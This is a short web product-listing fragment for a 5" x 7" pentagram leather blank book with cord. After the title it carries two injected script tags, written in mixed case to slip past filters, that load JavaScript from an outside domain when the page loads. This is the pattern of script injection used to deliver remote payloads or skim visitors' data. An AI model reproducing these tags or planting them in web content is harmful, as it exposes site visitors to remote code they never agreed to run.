 5" x 7" Pentagram leather blank book w/cord<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
